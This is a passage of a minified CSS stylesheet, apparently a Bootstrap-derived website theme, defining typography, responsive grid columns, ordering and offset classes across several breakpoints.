h1,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem}.display-1,.display-2{font-weight:300;line-height:1.2}.display-2{font-size:5.5rem}.display-3{font-size:4.5rem}.display-3,.display-4{font-weight:300;line-height:1.2}.display-4{font-size:3.5rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}#latest-news.page-builder .module.tile-carousel .carousel-container .tile time,.small,small{font-size:80%;font-weight:300}.mark,mark{padding:.2em;background-color:#fcf8e3}.comment-list,.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer:before{content:"\2014\A0"}.img-fluid,.img-thumbnail,.wp-caption img{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6}.figure,.wp-caption{display:inline-block}.figure-img,.wp-caption img{margin-bottom:.5rem;line-height:1}.figure-caption,.wp-caption-text{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529}kbd kbd{padding:0;font-size:100%;font-weight:900}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl,.container-xxxl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:100%}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:100%}}@media (min-width:1024px){.container,.container-lg,.container-md,.container-sm{max-width:100%}}@media (min-width:1280px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:100%}}@media (min-width:1440px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:100%}}@media (min-width:1600px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl,.container-xxxl{max-width:100%}}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-auto,.col-xxl,.col-xxl-1,.col-xxl-2,.col-xxl-3,.col-xxl-4,.col-xxl-5,.col-xxl-6,.col-xxl-7,.col-xxl-8,.col-xxl-9,.col-xxl-10,.col-xxl-11,.col-xxl-12,.col-xxl-auto,.col-xxxl,.col-xxxl-1,.col-xxxl-2,.col-xxxl-3,.col-xxxl-4,.col-xxxl-5,.col-xxxl-6,.col-xxxl-7,.col-xxxl-8,.col-xxxl-9,.col-xxxl-10,.col-xxxl-11,.col-xxxl-12,.col-xxxl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-1,.col-auto{-webkit-box-flex:0}.col-1{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-2,.col-3{-webkit-box-flex:0}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-4,.col-5{-webkit-box-flex:0}.col-5{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-6,.col-7{-webkit-box-flex:0}.col-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-8,.col-9{-webkit-box-flex:0}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-10,.col-11{-webkit-box-flex:0}.col-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-1,.page-builder.rev-xs .module:nth-child(2){-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-2,.page-builder.rev-xs .module:first-child{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-sm-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-sm-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-sm-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-sm-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-sm-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-sm-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-sm-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-sm-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-sm-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-sm-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-sm-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-sm-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-sm-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-sm-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-sm-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-sm-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-sm-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-md-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-md-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-md-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-md-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-md-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-md-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-md-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-md-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-md-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-md-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-md-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-md-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-md-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-md-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-md-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-md-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-md-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-md-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-md-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-md-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-md-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:1024px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-lg-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-lg-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-lg-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-lg-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-lg-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-lg-1,.page-builder.rev-xs .module:first-child{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-lg-2,.page-builder.rev-xs .module:nth-child(2){-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-lg-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-lg-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-lg-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-lg-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-lg-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-lg-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-lg-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-lg-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-lg-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-lg-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1280px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-xl-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-xl-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-xl-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-xl-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-xl-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-xl-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-xl-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-xl-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-xl-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-xl-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-xl-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-xl-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-xl-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-xl-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-xl-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-xl-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}@media (min-width:1440px){.col-xxl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-xxl-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-xxl-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-xxl-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-xxl-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-xxl-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-xxl-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xxl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-xxl-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-xxl-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xxl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xxl-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-xxl-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-xxl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xxl-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-xxl-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-xxl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xxl-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-xxl-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-xxl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xxl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-xxl-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-xxl-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-xxl-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-xxl-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-xxl-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-xxl-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-xxl-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-xxl-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-xxl-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-xxl-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-xxl-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-xxl-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-xxl-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-xxl-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333%}.offset-xxl-2{margin-left:16.66667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333%}.offset-xxl-5{margin-left:41.66667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333%}.offset-xxl-8{margin-left:66.66667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333%}.offset-xxl-11{margin-left:91.66667%}}@media (min-width:1600px){.col-xxxl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-xxxl-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-xxxl-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-xxxl-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-xxxl-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-xxxl-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-xxxl-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xxxl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-xxxl-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-xxxl-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xxxl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xxxl-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-xxxl-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-xxxl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xxxl-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-xxxl-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-xxxl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xxxl-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 